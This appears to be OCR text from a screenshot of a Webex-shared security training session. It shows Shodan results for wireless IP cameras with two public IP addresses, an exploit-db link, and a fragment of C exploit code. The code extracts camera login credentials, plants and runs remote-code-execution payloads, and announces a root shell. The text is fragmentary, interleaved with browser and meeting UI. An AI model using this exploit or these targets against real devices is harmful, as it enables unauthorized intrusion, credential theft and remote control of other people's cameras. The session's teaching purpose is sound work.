 ISAC
ISAC
L
MV
G
support@isacindia.org
support@isacindia.org
Lavanth
Muhammed Ajsal V
Gurudeep
Chrome File Edit View History Bookmarks Profiles Tab Window Help
61% Sun 28 Nov 20:27
Meeting is in pr
Shodan Exploits
Wireless IP Camera
Wireless IP Camera
69.75.37.210
Login
114.202.76.94
exploit-db.com/exploits/43142
Apps Bug Bounty Recon Tools Writeups eJPT My Courses | ASP...
Reading List
printf("exploit failed\n");
return (1);
}
printf("done\n");
printf("    login = %s\n", id);
printf("    pass  = %s\n", id + 32);
if (!rce(argv[1], id, PAYLOAD_0, "planting"))
printf("done\n");
sleep(1);
if (!rce(argv[1], id, PAYLOAD_1, "executing"))
printf("done\n");
if (!rce(argv[1], id, PAYLOAD_2, "cleaning"))
printf("done\n");
if (!rce(argv[1], id, PAYLOAD_1, "cleaning"))
printf("done\n");
printf("[+] enjoy your root shell on %s:%s\n", REMOTE_HOST, REMOTE_PORT);
return (0);
}
char *    creds(char  *argv,
int   get_config)
{
int                 sock;
int                 n;
struct sockaddr_in  serv_addr;
char                buf[8192] = { 0 };
isac.webex.com is sharing your screen. Stop sharing Hide
+36